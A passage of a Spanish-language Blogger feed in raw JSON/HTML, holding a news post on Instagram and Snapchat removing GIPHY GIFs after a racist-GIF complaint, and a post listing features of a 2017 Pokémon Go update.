\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: justify;\"\u003ELas populares redes Instagram y Snapchat han competido arduamente por atrapar al publico. ¿Qué buscan sus usuarios? Videos cortos de 10 segundos, filtros divertidos y fotos con decenas de opciones. Entre ellas los populares ¨Gifts¨. Como ya lo habrás notado tanto Instagram como Snapchat han intentado superarse uno al otro constantemente y una de las ultimas acciones fue la de agregar Gif’s al contenido de los usuarios. Rápidamente esta función se volvió popular entre la gente, ya que tenias un banco de GIF’S numeroso y cada día se agregaban más. Pero no todo es color de rosa.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4\/s1600\/INSTAGRAM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4\/s640\/INSTAGRAM.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"text-align: justify;\"\u003EYa que una usuario reporto un problema. Se trata de\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/LyaunaAugmon\/status\/971461480930410496\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ELyauna Augmon\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E, quien en un tweet, etiquetó no solo a Instagram sino a su fundador Kevin Systrom, demandando que al poner la palabra ¨crime¨ (crimen) en el buscador aparecía un Gif sumamente racista. La chica pidió que fuese removido y una disculpa pública por el terrible error. Así lo afirma el portal\u0026nbsp;\u003Ca href=\"https:\/\/techcrunch.com\/2018\/03\/09\/snapchat-racist-gif\/?ncid=rss\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ETech Crunch\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SPRIi1lmr2N-prJJTDKi7I41cj1ndO-jIlbPRAsacdVf9xFYd7PtbaGHGXSDF_nHuzzbq6a0ZAaFlj0LMX5dXAW_QYKd2jxrzhbADubiHCMHtb8TI2RnmhKzRYw2YFEaJP754tFC6SE\/s1600\/IMG_8199.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SPRIi1lmr2N-prJJTDKi7I41cj1ndO-jIlbPRAsacdVf9xFYd7PtbaGHGXSDF_nHuzzbq6a0ZAaFlj0LMX5dXAW_QYKd2jxrzhbADubiHCMHtb8TI2RnmhKzRYw2YFEaJP754tFC6SE\/s640\/IMG_8199.PNG\" width=\"358\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003EFotografía \u0026amp; Cuenta: Periodista Noctámbula\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPor su lado, en respuesta a esta usuario, la red social Instagram ha decidido retirar la función de Gif's, que provee la compañía GIPHY. Al menos mientras se solventa el problema y buscan una manera de filtrar gifs racistas e inapropiados. Además de afectar a millones de usuarios, este pequeño ¨error¨ también se ha convertido en una ola de críticas, llevando a la competencia directa Snapchat a retirar la opción también.\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/giphy.com\/terms\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EGIPHY\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Eaun no se ha pronunciado al respecto, pero se espera que lo hagan en las próximas horas..\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E¿Ustedes que opinan? ¿Será el fin de los GIFS en las redes sociales? ¿Volverá pronto esta popular opción?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPor ahora mis Noctámbulos sólo nos queda esperar..\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"color: blue; text-align: justify;\"\u003E\u003Cb\u003E#PeriodistaNoctambula\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"color: blue; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/789649180625645866\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2018\/03\/instagram-y-snapchat-retiran-los-gifs.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/789649180625645866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/789649180625645866"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2018\/03\/instagram-y-snapchat-retiran-los-gifs.html","title":"Instagram y Snapchat retiran los GIFs de sus plataformas"}],"author":[{"name":{"$t":"Periodista Noctámbula"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06579700601050821293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4\/s72-c\/INSTAGRAM.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901.post-6694452388785447649"},"published":{"$t":"2017-06-22T02:57:00.003-04:00"},"updated":{"$t":"2017-06-22T15:32:38.678-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BreakingNews"}],"title":{"type":"text","$t":"¡Lo nuevo de Pokémon Go!"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEl exitoso juego de Niantic está\na punto de cumplir un año desde su lanzamiento, por lo cual sus creadores han\nactualizado su contenido y programaron un par de sorpresas para los “entrenadores\nPokémon”. Sin mencionar, que es una manera increíble de recibir el verano. Y\npor supuesto, traigo para ti todos los detalles de esta divertida actualización.\n\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxk3GAQS0sjCSPjH83ym5oCs7drtRBFaDcWU94nAMd7MOJdvyL7_DQhk4NxVtE9HMl4OB9HEy8X5LqmXyaALt6n07yB0SEhpOMdsq0vyQpcLblJoHKz-i8FCin32ZfAYdi-v5Q9zxgyzA\/s1600\/pg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxk3GAQS0sjCSPjH83ym5oCs7drtRBFaDcWU94nAMd7MOJdvyL7_DQhk4NxVtE9HMl4OB9HEy8X5LqmXyaALt6n07yB0SEhpOMdsq0vyQpcLblJoHKz-i8FCin32ZfAYdi-v5Q9zxgyzA\/s1600\/pg.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPrimeramente, podrán notar que\nlos gimnasios están siendo remodelados. Una de las principales características de\nestos, consistía en que los líderes de gimnasio tenían pokemones muy fuertes y\ncon grandes habilidades de pelea. No obstante, los programadores del juego\ndecidieron que los gimnasios debían tener una nueva dinámica, donde los\nentrenadores Pokémon puedan combatir a otros con pokemones más fuertes y aun así\ntengan la posibilidad de ganarles. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELa actualización 0.67.1 de\u0026nbsp;\u003Cspan style=\"font-size: 11pt;\"\u003EPokémon\u003C\/span\u003E\u0026nbsp;Go, estuvo disponible el dia 20 de este mes para Android y este miércoles\n21 para iOS.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEntre las novedades que trae Pokémon\nGo, están:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ELa\nnueva modalidad en combate para los gimnasios Pokémon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EUna\nnueva medalla de gimnasio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EUn\nsistema de notificaciones push y notificaciones acerca de los gimnasios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EIncursiones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ERecompensas\nal terminar dichas incursiones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ELa\npestaña de incursiones en el menú de pokemones cercanos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ENuevos\nindicadores para las pokeparadas que aún no has visitado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EFunción\nde búsqueda en el menú donde coleccionas a tus pokemones. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSWyA2dgCr-CTGI277Hjz2sZWpowR-YgV0KHR1KwfyldNqMBXFDpf5XXfv847i8ROMHjM7zJzJQWB7a6SGGwoonprxtefBiGFWKX85uKJ_VTtXjErSsTNESz1ULmGCDDu8WNCSDyVRE4\/s1600\/pkk.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"941\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSWyA2dgCr-CTGI277Hjz2sZWpowR-YgV0KHR1KwfyldNqMBXFDpf5XXfv847i8ROMHjM7zJzJQWB7a6SGGwoonprxtefBiGFWKX85uKJ_VTtXjErSsTNESz1ULmGCDDu8WNCSDyVRE4\/s1600\/pkk.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMientras que muchos fanáticos esperan\ncon ansias la inauguración de los gimnasios, otros están un poco decepcionados\nporque entre las novedades no se encuentra la inclusión de nuevos pokemones\nraros, ni la posibilidad (al menos hasta ahora) de conseguir a los legendarios.\nHay que acotar que hay muchísimos rumores acerca del aniversario del juego,\nentre ellos se dice que se hará un gran evento que permitirá a los entrenadores\nconseguir a los tan esperados pokemones legendarios. Nada ha sido confirmado aún,\nasí que solo queda esperar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E#PeriodistaNoctambula ❤\u003C\/b\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/6694452388785447649\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/lo-nuevo-de-pokemon-go.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/6694452388785447649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/6694452388785447649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/lo-nuevo-de-pokemon-go.html","title":"¡Lo nuevo de Pokémon Go!"}],"author":[{"name":{"$t":"Periodista 